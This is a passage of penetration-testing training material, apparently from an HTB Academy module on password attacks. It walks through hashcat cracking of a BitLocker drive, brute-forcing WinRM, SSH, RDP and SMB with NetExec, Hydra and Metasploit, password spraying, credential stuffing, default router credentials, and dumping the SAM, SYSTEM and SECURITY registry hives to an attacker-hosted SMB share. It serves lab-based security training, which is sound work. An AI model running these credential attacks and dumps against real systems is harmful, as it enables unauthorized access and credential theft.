Time.Estimated...: Sat Apr 19 17:51:21 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:       25 H/s (9.28ms) @ Accel:64 Loops:4096 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2880/14344385 (0.02%)
Rejected.........: 0/2880 (0.00%)
Restore.Point....: 2816/14344385 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1044480-1048576
Candidate.Engine.: Device Generator
Candidates.#1....: pirate -> soccer9
Hardware.Mon.#1..: Util:100%

Started: Sat Apr 19 17:49:05 2025
Stopped: Sat Apr 19 17:51:22 2025
After successfully cracking the password, we can access the encrypted drive.
Mounting BitLocker-encrypted drives in Windows
The easiest method for mounting a BitLocker-encrypted virtual drive on Windows is to double-click the .vhd file. Since it is encrypted, Windows will initially show an error. After mounting, simply double-click the BitLocker volume to be prompted for the password.
Mounting BitLocker-encrypted drives in Linux (or macOS)
It is also possible to mount BitLocker-encrypted drives in Linux (or macOS). To do this, we can use a tool called dislocker. First, we need to install the package using apt:
Cracking Protected Archives
root@htb[/htb]$ sudo apt-get install dislocker
Next, we create two folders which we will use to mount the VHD.
Cracking Protected Archives
root@htb[/htb]$ sudo mkdir -p /media/bitlocker
root@htb[/htb]$ sudo mkdir -p /media/bitlockermount
We then use losetup to configure the VHD as loop device, decrypt the drive using dislocker, and finally mount the decrypted volume:
Cracking Protected Archives
root@htb[/htb]$ sudo losetup -f -P Backup.vhd
root@htb[/htb]$ sudo dislocker /dev/loop0p2 -u1234qwer -- /media/bitlocker
root@htb[/htb]$ sudo mount -o loop /media/bitlocker/dislocker-file /media/bitlockermount
If everything was done correctly, we can now browse the files:
Cracking Protected Archives
root@htb[/htb]$ cd /media/bitlockermount/
root@htb[/htb]$ ls -la
During our penetration tests, every computer network we encounter will have services installed to manage, edit, or create content. All these services are hosted using specific permissions and are assigned to specific users. Apart from web applications, these services include (but are not limited to) FTP, SMB, NFS, IMAP/POP3, SSH, MySQL/MSSQL, RDP, WinRM, VNC, Telnet, SMTP, and LDAP.
For further reading on many of these services, check out the Footprinting module on HTB Academy.
Let us imagine that we want to manage a Windows server over the network. Accordingly, we need a service that allows us to access the system, execute commands on it, or access its contents via a GUI or the terminal. In this case, the most common services suitable for this are RDP, WinRM, and SSH. SSH is not as common on Windows, but it is the leading service for Linux-based systems.
All these services have an authentication mechanism using a username and password. Of course, these services can be modified and configured so that only predefined keys can be used for logging in, but they are configured with default settings in many cases.
Windows Remote Management (WinRM) is the Microsoft implementation of the Web Services Management Protocol (WS-Management). It is a network protocol based on XML web services using the Simple Object Access Protocol (SOAP) used for remote management of Windows systems. It takes care of the communication between Web-Based Enterprise Management (WBEM) and the Windows Management Instrumentation (WMI), which can call the Distributed Component Object Model (DCOM).
For security reasons, WinRM must be activated and configured manually in Windows 10/11. Therefore, it depends heavily on the environment security in a domain or local network where we want to use WinRM. In most cases, one uses certificates or only specific authentication mechanisms to increase its security. By default, WinRM uses the TCP ports 5985 (HTTP) and 5986 (HTTPS).
A handy tool that we can use for our password attacks is NetExec, which can also be used for other protocols such as SMB, LDAP, MSSQL, and others. We recommend reading the official documentation for this tool to become familiar with it.
NetExec
Installing NetExec
We can install NetExec with apt, or clone the GitHub repo and follow the various installation methods, such as installing from source and avoiding dependency issues.
Network Services
root@htb[/htb]$ sudo apt-get -y install netexec
NetExec Menu Options
Running the tool with the -h flag will show us general usage instructions and some options available to us.
Network Services
root@htb[/htb]$ netexec -h

usage: netexec [-h] [--version] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--verbose] [--debug] [--no-progress] [--log LOG] [-6] [--dns-server DNS_SERVER] [--dns-tcp]
               [--dns-timeout DNS_TIMEOUT]
               {nfs,ftp,ssh,winrm,smb,wmi,rdp,mssql,ldap,vnc} ...

     .   .
    .|   |.     _   _          _     _____
    ||   ||    | \ | |   ___  | |_  | ____| __  __   ___    ___
    \\( )//    |  \| |  / _ \ | __| |  _|   \ \/ /  / _ \  / __|
    .=[ ]=.    | |\  | |  __/ | |_  | |___   >  <  |  __/ | (__
   / /ॱ-ॱ\ \   |_| \_|  \___|  \__| |_____| /_/\_\  \___|  \___|
   ॱ \   / ॱ
     ॱ   ॱ

    The network execution tool
    Maintained as an open source project by @NeffIsBack, @MJHallenbeck, @_zblurx

    For documentation and usage examples, visit: https://www.netexec.wiki/

    Version : 1.3.0
    Codename: NeedForSpeed
    Commit  : Kali Linux


options:
  -h, --help            show this help message and exit

Generic:
  Generic options for nxc across protocols

  --version             Display nxc version
  -t, --threads THREADS
                        set how many concurrent threads to use
  --timeout TIMEOUT     max timeout in seconds of each thread
  --jitter INTERVAL     sets a random delay between each authentication

Output:
  Options to set verbosity levels and control output

  --verbose             enable verbose output
  --debug               enable debug level information
  --no-progress         do not displaying progress bar during scan
  --log LOG             export result into a custom file

DNS:
  -6                    Enable force IPv6
  --dns-server DNS_SERVER
                        Specify DNS server (default: Use hosts file & System DNS)
  --dns-tcp             Use TCP instead of UDP for DNS queries
  --dns-timeout DNS_TIMEOUT
                        DNS query timeout in seconds

Available Protocols:
  {nfs,ftp,ssh,winrm,smb,wmi,rdp,mssql,ldap,vnc}
    nfs                 own stuff using NFS
    ftp                 own stuff using FTP
    ssh                 own stuff using SSH
    winrm               own stuff using WINRM
    smb                 own stuff using SMB
    wmi                 own stuff using WMI
    rdp                 own stuff using RDP
    mssql               own stuff using MSSQL
    ldap                own stuff using LDAP
    vnc                 own stuff using VNC
NetExec Protocol-Specific Help
Note that we can specify a specific protocol and receive a more detailed help menu of all of the options available to us. NetExec currently supports remote authentication using NFS, FTP, SSH, WinRM, SMB, WMI, RDP, MSSQL, LDAP, and VNC.
Network Services
root@htb[/htb]$ netexec smb -h

usage: netexec smb [-h] [--version] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--verbose] [--debug] [--no-progress] [--log LOG] [-6] [--dns-server DNS_SERVER] [--dns-tcp]
                   [--dns-timeout DNS_TIMEOUT] [-u USERNAME [USERNAME ...]] [-p PASSWORD [PASSWORD ...]] [-id CRED_ID [CRED_ID ...]] [--ignore-pw-decoding] [--no-bruteforce]
                   [--continue-on-success] [--gfail-limit LIMIT] [--ufail-limit LIMIT] [--fail-limit LIMIT] [-k] [--use-kcache] [--aesKey AESKEY [AESKEY ...]] [--kdcHost KDCHOST]
                   [--server {http,https}] [--server-host HOST] [--server-port PORT] [--connectback-host CHOST] [-M MODULE] [-o MODULE_OPTION [MODULE_OPTION ...]] [-L] [--options]
                   [-H HASH [HASH ...]] [--delegate DELEGATE] [--self] [-d DOMAIN | --local-auth] [--port PORT] [--share SHARE] [--smb-server-port SMB_SERVER_PORT]
                   [--gen-relay-list OUTPUT_FILE] [--smb-timeout SMB_TIMEOUT] [--laps [LAPS]] [--sam] [--lsa] [--ntds [{vss,drsuapi}]] [--dpapi [{cookies,nosystem} ...]]
                   [--sccm [{disk,wmi}]] [--mkfile MKFILE] [--pvk PVK] [--enabled] [--user USERNTDS] [--shares] [--interfaces] [--no-write-check]
                   [--filter-shares FILTER_SHARES [FILTER_SHARES ...]] [--sessions] [--disks] [--loggedon-users-filter LOGGEDON_USERS_FILTER] [--loggedon-users] [--users [USER ...]]
                   [--groups [GROUP]] [--computers [COMPUTER]] [--local-groups [GROUP]] [--pass-pol] [--rid-brute [MAX_RID]] [--wmi QUERY] [--wmi-namespace NAMESPACE] [--spider SHARE]
                   [--spider-folder FOLDER] [--content] [--exclude-dirs DIR_LIST] [--depth DEPTH] [--only-files] [--pattern PATTERN [PATTERN ...] | --regex REGEX [REGEX ...]]
                   [--put-file FILE FILE] [--get-file FILE FILE] [--append-host] [--exec-method {atexec,wmiexec,mmcexec,smbexec}] [--dcom-timeout DCOM_TIMEOUT]
                   [--get-output-tries GET_OUTPUT_TRIES] [--codec CODEC] [--no-output] [-x COMMAND | -X PS_COMMAND] [--obfs] [--amsi-bypass FILE] [--clear-obfscripts] [--force-ps32]
                   [--no-encode]
                   target [target ...]

positional arguments:
  target                the target IP(s), range(s), CIDR(s), hostname(s), FQDN(s), file(s) containing a list of targets, NMap XML or .Nessus file(s)

<SNIP>
NetExec Usage
The general format for using NetExec is as follows:
Network Services
root@htb[/htb]$ netexec <proto> <target-IP> -u <user or userlist> -p <password or passwordlist>
As an example, this is what attacking a WinRM endpoint might look like:
Network Services
root@htb[/htb]$ netexec winrm 10.129.42.197 -u user.list -p password.list

WINRM       10.129.42.197   5985   NONE             [*] None (name:10.129.42.197) (domain:None)
WINRM       10.129.42.197   5985   NONE             [*] http://10.129.42.197:5985/wsman
WINRM       10.129.42.197   5985   NONE             [+] None\user:password (Pwn3d!)
The appearance of (Pwn3d!) is the sign that we can most likely execute system commands if we log in with the brute-forced user. Another handy tool that we can use to communicate with the WinRM service is Evil-WinRM, which allows us to communicate with the WinRM service efficiently.
Evil-WinRM
Installing Evil-WinRM
Network Services
root@htb[/htb]$ sudo gem install evil-winrm

Fetching little-plugger-1.1.4.gem
Fetching rubyntlm-0.6.3.gem
Fetching builder-3.2.4.gem
Fetching logging-2.3.0.gem
Fetching gyoku-1.3.1.gem
Fetching nori-2.6.0.gem
Fetching gssapi-1.3.1.gem
Fetching erubi-1.10.0.gem
Fetching evil-winrm-3.3.gem
Fetching winrm-2.3.6.gem
Fetching winrm-fs-1.3.5.gem
Happy hacking! :)
Evil-WinRM Usage
Network Services
root@htb[/htb]$ evil-winrm -i <target-IP> -u <username> -p <password>
Network Services
root@htb[/htb]$ evil-winrm -i 10.129.42.197 -u user -p password

Evil-WinRM shell v3.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\user\Documents>
If the login was successful, a terminal session is initialized using the Powershell Remoting Protocol (MS-PSRP), which simplifies the operation and execution of commands.
Secure Shell (SSH) is a more secure way to connect to a remote host to execute system commands or transfer files from a host to a server. The SSH server runs on TCP port 22 by default, to which we can connect using an SSH client. This service uses three different cryptography operations/methods: symmetric encryption, asymmetric encryption, and hashing.
Symmetric Encryption
Symmetric encryption uses the same key for encryption and decryption. Anyone who has access to the key could also access the transmitted data. Therefore, a key exchange procedure is needed for secure symmetric encryption. The Diffie-Hellman key exchange method is used for this purpose. If a third party obtains the key, it cannot decrypt the messages because the key exchange method is unknown. However, this is used by the server and client to determine the secret key needed to access the data. Many different variants of the symmetrical cipher system can be used, such as AES, Blowfish, 3DES, etc.
Asymmetric Encryption
Asymmetric encryption uses two keys: a private key and a public key. The private key must remain secret because only it can decrypt the messages that have been encrypted with the public key. If an attacker obtains the private key, which is often not password protected, he will be able to log in to the system without credentials. Once a connection is established, the server uses the public key for initialization and authentication. If the client can decrypt the message, it has the private key, and the SSH session can begin.
Hashing
The hashing method converts the transmitted data into another unique value. SSH uses hashing to confirm the authenticity of messages. This is a mathematical algorithm that only works in one direction.
Hydra - SSH
We can use a tool like Hydra to brute force SSH. This is covered in-depth in the Login Brute Forcing module.
Network Services
root@htb[/htb]$ hydra -L user.list -P password.list ssh://10.129.42.197

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 15:03:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://10.129.42.197:22/
[22][ssh] host: 10.129.42.197   login: user   password: password
1 of 1 target successfully completed, 1 valid password found
To log in to the system via the SSH protocol, we can use the OpenSSH client, which is available by default on most Linux distributions.
Network Services
root@htb[/htb]$ ssh user@10.129.42.197

The authenticity of host '10.129.42.197 (10.129.42.197)' can't be established.
ECDSA key fingerprint is SHA256:MEuKMmfGSRuv2Hq+e90MZzhe4lHhwUEo4vWHOUSv7Us.


Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '10.129.42.197' (ECDSA) to the list of known hosts.


user@10.129.42.197's password: ********

Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

user@WINSRV C:\Users\user>
Microsoft's Remote Desktop Protocol (RDP) is a network protocol that allows remote access to Windows systems via TCP port 3389 by default. RDP provides both users and administrators/support staff with remote access to Windows hosts within an organization. The Remote Desktop Protocol defines two participants for a connection: a so-called terminal server, on which the actual work takes place, and a terminal client, via which the terminal server is remotely controlled. In addition to the exchange of image, sound, keyboard, and pointing device, the RDP can also print documents of the terminal server on a printer connected to the terminal client or allow access to storage media available there. Technically, the RDP is an application layer protocol in the IP stack and can use TCP and UDP for data transmission. The protocol is used by various official Microsoft apps, but it is also used in some third-party solutions.
Hydra - RDP
We can also use Hydra to perform RDP bruteforcing.
Network Services
root@htb[/htb]$ hydra -L user.list -P password.list rdp://10.129.42.197

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 15:05:40
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking rdp://10.129.42.197:3389/
[3389][rdp] account on 10.129.42.197 might be valid but account not active for remote desktop: login: mrb3n password: rockstar, continuing attacking the account.
[3389][rdp] account on 10.129.42.197 might be valid but account not active for remote desktop: login: cry0l1t3 password: delta, continuing attacking the account.
[3389][rdp] host: 10.129.42.197   login: user   password: password
1 of 1 target successfully completed, 1 valid password found
Linux offers different clients to communicate with the desired server using the RDP protocol. These include Remmina, xfreerdp, and many others. For our purposes, we will work with xfreerdp.
xFreeRDP
Code: bash
xfreerdp /v:<target-IP> /u:<username> /p:<password>
Network Services
root@htb[/htb]$ xfreerdp /v:10.129.42.197 /u:user /p:password

<SNIP>

New Certificate details:
        Common Name: WINSRV
        Subject:     CN = WINSRV
        Issuer:      CN = WINSRV
        Thumbprint:  cd:91:d0:3e:7f:b7:bb:40:0e:91:45:b0:ab:04:ef:1e:c8:d5:41:42:49:e0:0c:cd:c7:dd:7d:08:1f:7c:fe:eb

Do you trust the above certificate? (Y/T/N) Y
Server Message Block (SMB) is a protocol responsible for transferring data between a client and a server in local area networks. It is used to implement file and directory sharing and printing services in Windows networks. SMB is often referred to as a file system, but it is not. SMB can be compared to NFS for Unix and Linux for providing drives on local networks.
SMB is also known as Common Internet File System (CIFS). It is part of the SMB protocol and enables universal remote connection of multiple platforms such as Windows, Linux, or macOS. In addition, we will often encounter Samba, which is an open-source implementation of the above functions. For SMB, we can also use hydra again to try different usernames in combination with different passwords.
Hydra - SMB
Network Services
root@htb[/htb]$ hydra -L user.list -P password.list smb://10.129.42.197

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-06 19:37:31
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5236/p:4987234), ~25 tries per task
[DATA] attacking smb://10.129.42.197:445/
[445][smb] host: 10.129.42.197   login: user   password: password
1 of 1 target successfully completed, 1 valid passwords found
However, we may also get the following error describing that the server has sent an invalid reply.
Hydra - Error
Network Services
root@htb[/htb]$ hydra -L user.list -P password.list smb://10.129.42.197

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-06 19:38:13
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5236/p:4987234), ~25 tries per task
[DATA] attacking smb://10.129.42.197:445/
[ERROR] invalid reply from target smb://10.129.42.197:445/
This is because we most likely have an outdated version of THC-Hydra that cannot handle SMBv3 replies. To work around this problem, we can manually update and recompile hydra or use another very powerful tool, the Metasploit framework.
Metasploit Framework
Network Services
root@htb[/htb]$ msfconsole -q

msf6 > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > options

Module options (auxiliary/scanner/smb/smb_login):

   Name               Current Setting  Required  Description
   ----               ---------------  --------  -----------
   ABORT_ON_LOCKOUT   false            yes       Abort the run when an account lockout is detected
   BLANK_PASSWORDS    false            no        Try blank passwords for all users
   BRUTEFORCE_SPEED   5                yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS       false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS        false            no        Add all passwords in the current database to the list
   DB_ALL_USERS       false            no        Add all users in the current database to the list
   DB_SKIP_EXISTING   none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   DETECT_ANY_AUTH    false            no        Enable detection of systems accepting any authentication
   DETECT_ANY_DOMAIN  false            no        Detect if domain is required for the specified user
   PASS_FILE                           no        File containing passwords, one per line
   PRESERVE_DOMAINS   true             no        Respect a username that contains a domain name.
   Proxies                             no        A proxy chain of format type:host:port[,type:host:port][...]
   RECORD_GUEST       false            no        Record guest-privileged random logins to the database
   RHOSTS                              yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT              445              yes       The SMB service port (TCP)
   SMBDomain          .                no        The Windows domain to use for authentication
   SMBPass                             no        The password for the specified username
   SMBUser                             no        The username to authenticate as
   STOP_ON_SUCCESS    false            yes       Stop guessing when a credential works for a host
   THREADS            1                yes       The number of concurrent threads (max one per host)
   USERPASS_FILE                       no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS       false            no        Try the username as the password for all users
   USER_FILE                           no        File containing usernames, one per line
   VERBOSE            true             yes       Whether to print output for all attempts


msf6 auxiliary(scanner/smb/smb_login) > set user_file user.list

user_file => user.list


msf6 auxiliary(scanner/smb/smb_login) > set pass_file password.list

pass_file => password.list


msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.129.42.197

rhosts => 10.129.42.197

msf6 auxiliary(scanner/smb/smb_login) > run

[+] 10.129.42.197:445     - 10.129.42.197:445 - Success: '.\user:password'
[*] 10.129.42.197:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Now we can use NetExec again to view the available shares and what privileges we have for them.
NetExec
Network Services
root@htb[/htb]$ netexec smb 10.129.42.197 -u "user" -p "password" --shares

SMB         10.129.42.197   445    WINSRV           [*] Windows 10.0 Build 17763 x64 (name:WINSRV) (domain:WINSRV) (signing:False) (SMBv1:False)
SMB         10.129.42.197   445    WINSRV           [+] WINSRV\user:password
SMB         10.129.42.197   445    WINSRV           [+] Enumerated shares
SMB         10.129.42.197   445    WINSRV           Share           Permissions     Remark
SMB         10.129.42.197   445    WINSRV           -----           -----------     ------
SMB         10.129.42.197   445    WINSRV           ADMIN$                          Remote Admin
SMB         10.129.42.197   445    WINSRV           C$                              Default share
SMB         10.129.42.197   445    WINSRV           SHARENAME       READ,WRITE
SMB         10.129.42.197   445    WINSRV           IPC$            READ            Remote IPC
To communicate with the server via SMB, we can use, for example, the tool smbclient. This tool will allow us to view the contents of the shares, upload, or download files if our privileges allow it.
Smbclient
Network Services
root@htb[/htb]$ smbclient -U user \\\\10.129.42.197\\SHARENAME

Enter WORKGROUP\user's password: *******

Try "help" to get a list of possible commands.


smb: \> ls
  .                                  DR        0  Thu Jan  6 18:48:47 2022
  ..                                 DR        0  Thu Jan  6 18:48:47 2022
  desktop.ini                       AHS      282  Thu Jan  6 15:44:52 2022

                10328063 blocks of size 4096. 6074274 blocks available
smb: \>
To complete the challenge questions, be sure to download the wordlists from the attached network-services.zip archive. It is highly recommended to run your attacks from the Pwnbox as some of the tasks take much longer over the VPN
Password spraying is a type of brute-force attack in which an attacker attempts to use a single password across many different user accounts. This technique can be particularly effective in environments where users are initialized with a default or standard password. For example, if it is known that administrators at a particular company commonly use ChangeMe123! when setting up new accounts, it would be worthwhile to spray this password across all user accounts to identify any that were not updated.
Depending on the target system, different tools may be used to carry out password spraying attacks. For web applications, Burp Suite is a strong option, while for Active Directory environments, tools such as NetExec or Kerbrute are commonly used.
Spraying, Stuffing, and Defaults
root@htb[/htb]$ netexec smb 10.100.38.0/24 -u <usernames.list> -p 'ChangeMe123!'
Credential stuffing is another type of brute-force attack in which an attacker uses stolen credentials from one service to attempt access on others. Since many users reuse their usernames and passwords across multiple platforms (such as email, social media, and enterprise systems), these attacks are sometimes successful. As with password spraying, credential stuffing can be carried out using a variety of tools, depending on the target system. For example, if we have a list of username:password credentials obtained from a database leak, we can use hydra to perform a credential stuffing attack against an SSH service using the following syntax:
Spraying, Stuffing, and Defaults
root@htb[/htb]$ hydra -C user_pass.list ssh://10.100.38.23
Many systems—such as routers, firewalls, and databases—come with default credentials. While best practice dictates that administrators change these credentials during setup, they are sometimes left unchanged, posing a serious security risk.
While several lists of known default credentials are available online, there are also dedicated tools that automate the process. One widely used example is the Default Credentials Cheat Sheet, which we can install with pip3.
Spraying, Stuffing, and Defaults
root@htb[/htb]$ pip3 install defaultcreds-cheat-sheet
Once installed, we can use the creds command to search for known default credentials associated with a specific product or vendor.
Spraying, Stuffing, and Defaults
root@htb[/htb]$ creds search linksys

+---------------+---------------+------------+
| Product       |    username   |  password  |
+---------------+---------------+------------+
| linksys       |    <blank>    |  <blank>   |
| linksys       |    <blank>    |   admin    |
| linksys       |    <blank>    | epicrouter |
| linksys       | Administrator |   admin    |
| linksys       |     admin     |  <blank>   |
| linksys       |     admin     |   admin    |
| linksys       |    comcast    |    1234    |
| linksys       |      root     |  orion99   |
| linksys       |      user     |  tivonpw   |
| linksys (ssh) |     admin     |   admin    |
| linksys (ssh) |     admin     |  password  |
| linksys (ssh) |    linksys    |  <blank>   |
| linksys (ssh) |      root     |   admin    |
+---------------+---------------+------------+
In addition to publicly available lists and tools, default credentials can often be found in product documentation, which typically outlines the steps required to set up a service. While some devices and applications prompt the user to set a password during installation, others use a default—often weak—password.
Let's imagine we have identified certain applications in use on a customer's network. After researching the default credentials online, we can combine them into a new list, formatted as username:password, and reuse the previously mentioned hydra command to attempt access.
Beyond applications, default credentials are also commonly associated with routers. One such list is available here. While it is less likely that router credentials remain unchanged (since these devices are critical to network security), oversights do occur. Routers used in internal testing environments, for example, may be left with default settings and can be exploited to gain further access.
| Router Brand | Default IP Address | Default Username | Default Password |
|---|---|---|---|
| 3Com | http://192.168.1.1 | admin | Admin |
| Belkin | http://192.168.2.1 | admin | admin |
| BenQ | http://192.168.1.1 | admin | Admin |
| D-Link | http://192.168.0.1 | admin | Admin |
| Digicom | http://192.168.1.254 | admin | Michelangelo |
| Linksys | http://192.168.1.1 | admin | Admin |
| Netgear | http://192.168.0.1 | admin | password |
The Windows client authentication process involves multiple modules responsible for logon, credential retrieval, and verification. Among the various authentication mechanisms in Windows, Kerberos is one of the most widely used and complex. The Local Security Authority (LSA) is a protected subsystem that authenticates users, manages local logins, oversees all aspects of local security, and provides services for translating between user names and security identifiers (SIDs).
The security subsystem maintains security policies and user accounts on a computer system. On a Domain Controller, these policies and accounts apply to the entire domain and are stored in Active Directory. Additionally, the LSA subsystem provides services for access control, permission checks, and the generation of security audit messages.
Windows authentication process diagram
Local interactive logon is handled through the coordination of several components: the logon process (WinLogon), the logon user interface process (LogonUI), credential providers, the Local Security Authority Subsystem Service (LSASS), one or more authentication packages, and either the Security Accounts Manager (SAM) or Active Directory. Authentication packages, in this context, are Dynamic-Link Libraries (DLLs) responsible for performing authentication checks. For example, for non-domain-joined and interactive logins, the Msv1_0.dll authentication package is typically used.
WinLogon is a trusted system process responsible for managing security-related user interactions, such as:
LogonUI to prompt for credentials at loginTo obtain a user's account name and password, WinLogon relies on credential providers installed on the system. These credential providers are COM objects implemented as DLLs.
WinLogon is the only process that intercepts login requests from the keyboard, which are sent via RPC messages from Win32k.sys. At logon, it immediately launches the LogonUI application to present the graphical user interface. Once the user's credentials are collected by the credential provider, WinLogon passes them to the Local Security Authority Subsystem Service (LSASS) to authenticate the user.
LSASS
The Local Security Authority Subsystem Service (LSASS) is comprised of multiple modules and governs all authentication processes. Located at %SystemRoot%\System32\Lsass.exein the file system, it is responsible for enforcing the local security policy, authenticating users, and forwarding security audit logs to the Event Log. In essence, LSASS serves as the gatekeeper in Windows-based operating systems. A more detailed illustration of the LSASS architecture can be found here?redirectedfrom=MSDN).
| Authentication Packages | Description |
|---|---|
Lsasrv.dll |
The LSA Server service both enforces security policies and acts as the security package manager for the LSA. The LSA contains the Negotiate function, which selects either the NTLM or Kerberos protocol after determining which protocol is to be successful. |
Msv1_0.dll |
Authentication package for local machine logons that don't require custom authentication. |
Samsrv.dll |
The Security Accounts Manager (SAM) stores local security accounts, enforces locally stored policies, and supports APIs. |
Kerberos.dll |
Security package loaded by the LSA for Kerberos-based authentication on a machine. |
Netlogon.dll |
Network-based logon service. |
Ntdsa.dll |
This library is used to create new records and folders in the Windows registry. |
Source: Microsoft Docs.
Each interactive logon session creates a separate instance of the WinLogon service. The Graphical Identification and Authentication (GINA) architecture is loaded into the process area used by WinLogon, receives and processes the credentials, and invokes the authentication interfaces via the LSALogonUser function.
SAM database
The Security Account Manager?redirectedfrom=MSDN) (SAM) is a database file in Windows operating systems that stores user account credentials. It is used to authenticate both local and remote users and uses cryptographic protections to prevent unauthorized access. User passwords are stored as hashes in the registry, typically in the form of either LM or NTLM hashes. The SAM file is located at %SystemRoot%\system32\config\SAM and is mounted under HKLM\SAM. Viewing or accessing this file requires SYSTEM level privileges.
Windows systems can be assigned to either a workgroup or domain during setup. If the system has been assigned to a workgroup, it handles the SAM database locally and stores all existing users locally in this database. However, if the system has been joined to a domain, the Domain Controller (DC) must validate the credentials from the Active Directory database (ntds.dit), which is stored in %SystemRoot%\ntds.dit.
To improve protection against offline cracking of the SAM database, Microsoft introduced a feature in Windows NT 4.0 called SYSKEY (syskey.exe). When enabled, SYSKEY partially encrypts the SAM file on disk, ensuring that password hashes for all local accounts are encrypted with a system-generated key.
Credential Manager
Source: Microsoft Docs.
Credential Manager is a built-in feature of all Windows operating systems that allows users to store and manage credentials used to access network resources, websites, and applications. These saved credentials are stored per user profile in the user's Credential Locker. The credentials are encrypted and stored at the following location:
Windows Authentication Process
PS C:\Users\[Username]\AppData\Local\Microsoft\[Vault/Credentials]\
There are various methods to decrypt credentials saved using Credential Manager. We will practice hands-on with some of these methods in this module.
NTDS
It is very common to encounter network environments where Windows systems are joined to a Windows domain. This setup simplifies centralized management, allowing administrators to efficiently oversee all systems within their organization. In such environments, logon requests are sent to Domain Controllers within the same Active Directory forest. Each Domain Controller hosts a file called NTDS.dit, which is synchronized across all Domain Controllers, with the exception of Read-Only Domain Controllers (RODCs).
NTDS.dit is a database file that stores Active Directory data, including but not limited to:
Later in this module, we will explore methods for extracting credentials from the NTDS.dit file.
Now that we have gone through a primer on credential storage concepts, let's study the various attacks we can perform to extract credentials and further our access during assessments.
With administrative access to a Windows system, we can attempt to quickly dump the files associated with the SAM database, transfer them to our attack host, and begin cracking the hashes offline. Performing this process offline allows us to continue our attacks without having to maintain an active session with the target. Let's walk through this process together using a target host. Feel free to follow along by spawning the target box provided in this section.
There are three registry hives we can copy if we have local administrative access to a target system, each serving a specific purpose when it comes to dumping and cracking password hashes. A brief description of each is provided in the table below:
| Registry Hive | Description |
|---|---|
HKLM\SAM |
Contains password hashes for local user accounts. These hashes can be extracted and cracked to reveal plaintext passwords. |
HKLM\SYSTEM |
Stores the system boot key, which is used to encrypt the SAM database. This key is required to decrypt the hashes. |
HKLM\SECURITY |
Contains sensitive information used by the Local Security Authority (LSA), including cached domain credentials (DCC2), cleartext passwords, DPAPI keys, and more. |
We can back up these hives using the reg.exe utility.
Using reg.exe to copy registry hives
By launching cmd.exe with administrative privileges, we can use reg.exe to save copies of the registry hives. Run the following commands:
Attacking SAM, SYSTEM, and SECURITY
C:\WINDOWS\system32> reg.exe save hklm\sam C:\sam.save

The operation completed successfully.

C:\WINDOWS\system32> reg.exe save hklm\system C:\system.save

The operation completed successfully.

C:\WINDOWS\system32> reg.exe save hklm\security C:\security.save

The operation completed successfully.
If we're only interested in dumping the hashes of local users, we need only HKLM\SAM and HKLM\SYSTEM. However, it's often useful to save HKLM\SECURITY as well, since it can contain cached domain user credentials on domain-joined systems, along with other valuable data. Once these hives are saved offline, we can use various methods to transfer them to our attack host. In this case, we'll use Impacket's smbserver in combination with some basic CMD commands to move the hive copies to a share hosted on our attacker machine.
Creating a share with smbserver
To create the share, we simply run smbserver.py -smb2support, specify a name for the share (e.g., CompData), and point to the local directory on our attack host where the hive copies will be stored (e.g., /home/ltnbob/Documents). The -smb2support flag ensures compatibility with newer versions of SMB. If we do not include this flag, newer Windows systems may fail to connect to the share, as SMBv1 is disabled by default due to numerous severe vulnerabilities and publicly available exploits.
Attacking SAM, SYSTEM, and SECURITY
root@htb[/htb]$ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support CompData /home/ltnbob/Documents/

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
